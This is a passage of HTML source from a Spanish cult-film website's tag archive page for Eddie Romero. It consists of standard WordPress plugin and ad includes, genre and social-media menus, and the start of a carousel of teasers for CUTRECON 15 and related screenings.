<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9ec9156383","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/tags/5296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="archive tag tag-eddie-romero tag-5296 custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2021/02/reportajes/animales-super-poderosos/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" 